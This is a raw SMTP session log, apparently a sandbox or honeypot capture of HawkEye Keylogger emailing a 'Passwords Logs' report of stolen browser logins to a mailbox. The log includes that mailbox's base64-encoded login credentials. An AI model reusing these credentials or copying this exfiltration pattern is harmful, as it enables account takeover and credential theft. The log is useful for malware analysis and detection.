 220-europa.websitewelcome.com ESMTP Exim 4.92 #2 Tue, 08 Oct 2019 19:57:34 -0500
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO User-PC
250-europa.websitewelcome.com Hello User-PC [89.187.165.47]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-AUTH PLAIN LOGIN
250-STARTTLS
250 HELP
AUTH login bW9zaGFycm9mQG1oY2FwcGFyZWxzLmNvbQ==
334 UGFzc3dvcmQ6
I01vc2hhcnJvZiMzMjFA
235 Authentication succeeded
MAIL FROM:<mosharrof@mhcapparels.com>
250 OK
RCPT TO:<mosharrof@mhcapparels.com>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: mosharrof@mhcapparels.com
To: mosharrof@mhcapparels.com
Date: 9 Oct 2019 01:57:35 +0100
Subject: HawkEye Keylogger - Reborn v9 - Passwords Logs - admin \ USER-PC -
89.187.165.47
Content-Type: text/plain; charset=utf-8
Content-Transfer-Encoding: base64
SGF3a0V5ZSBLZXlsb2dnZXIgLSBSZWJvcm4gdjkNClBhc3N3b3JkcyBMb2dzDQphZG1p
biBcIFVTRVItUEMNCg0KPT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09
PT09PT09PT09PT09PT0NClVSTCAgICAgICAgICAgICAgIDogaHR0cHM6Ly9tLmZhY2Vi
b29rLmNvbQ0KV2ViIEJyb3dzZXIgICAgICAgOiBGaXJlZm94IDMyKw0KVXNlciBOYW1l
ICAgICAgICAgOiBob25leUBwb3QuY29tDQpQYXNzd29yZCAgICAgICAgICA6IGhvbmV5